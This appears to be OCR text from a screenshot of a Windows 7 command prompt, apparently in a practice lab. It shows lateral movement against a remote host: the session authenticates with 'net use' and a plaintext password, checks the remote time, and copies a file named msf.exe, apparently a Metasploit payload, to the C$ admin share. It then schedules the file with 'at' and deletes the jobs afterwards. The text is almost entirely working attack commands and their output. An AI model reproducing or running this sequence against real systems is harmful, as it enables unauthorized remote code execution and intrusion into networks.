 Windows 7 - 2
C:\Windows\system32\cmd.exe
C:\Users\Win7>net use \\172.16.208.131 "win7" /u:"Win7"
命令成功完成。
C:\Users\Win7>net time \\172.16.208.131
\\172.16.208.131 的当前时间是 2023/12/22 23:46:42
命令成功完成。
C:\Users\Win7>copy msf.exe \\172.16.208.131\c$
已复制         1 个文件。
C:\Users\Win7>at \\172.16.208.131 23:50:00 C:\msf.exe
新加了一项作业，其作业 ID = 3
C:\Users\Win7>at \\172.16.208.131 3 /delete
C:\Users\Win7>at \\172.16.208.131 23:52:00 C:\msf.exe
新加了一项作业，其作业 ID = 4
C:\Users\Win7>at \\172.16.208.131 4 /delete
C:\Users\Win7>
CH
23:54
2023/12/22